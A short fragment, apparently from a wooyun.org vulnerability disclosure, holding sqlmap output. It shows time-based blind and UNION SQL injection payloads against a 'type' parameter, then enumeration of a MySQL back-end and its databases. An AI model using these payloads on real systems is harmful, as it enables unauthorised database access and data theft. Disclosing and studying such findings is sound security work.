 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=1 AND (SELECT * FROM (SELECT(SLEEP(5)))dSjv)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: type=1 UNION ALL SELECT NULL,CONCAT(0x7170627a71,0x794350746e767659
7854,0x716a6a6b71)--
---
[09:01:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:01:32] [INFO] fetching database names
available databases [2]:
[*] db_pcjr
[*] information_schema
www.wooyun.org